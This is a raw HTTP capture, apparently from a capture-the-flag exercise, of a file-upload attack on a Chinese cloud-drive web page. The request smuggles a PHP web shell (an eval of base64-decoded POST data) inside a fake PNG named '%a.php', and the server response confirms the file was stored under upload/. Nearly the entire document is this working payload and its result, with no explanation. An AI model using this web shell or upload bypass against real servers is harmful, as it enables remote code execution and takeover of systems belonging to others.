 POST /sandbox/kqe7e0160c24jt3ao9hfp6ivq5/index.php HTTP/1.1
Host: newupload.xhlj.wetolink.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1450294577180858732050109863
Content-Length: 324
Origin: http://newupload.xhlj.wetolink.com
Connection: close
Referer: http://newupload.xhlj.wetolink.com/sandbox/kqe7e0160c24jt3ao9hfp6ivq5/
Upgrade-Insecure-Requests: 1
-----------------------------1450294577180858732050109863
Content-Disposition: form-data; name="file"; filename="%a.php"
Content-Type: image/png
PNG
IHDR pHYs+`IDATHc
<?php @eval(base64_decode($_POST['ant']));?>
-----------------------------1450294577180858732050109863--
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 13 Oct 2020 11:25:34 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 598
Connection: close
Upgrade: h2
Vary: Accept-Encoding
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>集中式网盘系统</title>
</head>
<body>
这个网盘系统非常安全，我觉得应该值十个亿。
<br/>
<form id="upload-form" action="index.php" method="post" enctype="multipart/form-data" >
<input type="file" id="upload" name="file" /> <br />
<input type="submit" value="上传" />
</form>
上传文件名: %a.php<br>文件类型: image/png<br>文件大小: 0.1083984375
kB<br>文件临时存储的位置: /tmp/php1dLIjd<br>文件存储在: upload/%a.php</body>
</html>